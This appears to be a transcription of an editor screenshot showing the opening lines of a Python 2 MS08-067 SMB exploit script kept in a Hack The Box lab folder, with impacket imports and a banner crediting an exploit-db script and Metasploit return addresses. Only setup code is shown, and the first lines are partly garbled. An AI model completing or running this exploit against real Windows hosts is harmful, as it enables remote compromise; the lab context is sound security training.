 Open
smb-exploit.py
~/labs/htb/legacy
Save
Files
usr/bin/env python
ort struct
3 import time
4 import sys
5 from threading import Thread  # Thread is imported incase you would like to modify
6
7 try:
8     from impacket import smb
9     from impacket import uuid
10     #from impacket.dcerpc import dcerpc
11     from impacket.dcerpc.v5 import transport
12
13 except ImportError, _:
14     print 'Install the following library to make this script work'
15     print 'Impacket : https://github.com/CoreSecurity/impacket.git'
16     print 'PyCrypto : https://pypi.python.org/pypi/pycrypto'
17     sys.exit(1)
18
19 print '#######################################################################'
20 print '#   MS08-067 Exploit'
21 print '#   This is a modified verion of Debasis Mohanty\'s code (https://www.exploit-db.com/exploits/7132/).'
22 print '#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/-
ms08_067_netapi'
23 print '#'
24 print '#   Mod in 2018 by Andy Acer'
25 print '#   - Added support for selecting a target port at the command line.'
26 print '#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport'
27 print '#   - Changed shellcode handling to allow for variable length shellcode.'
28 print '#######################################################################\n'
29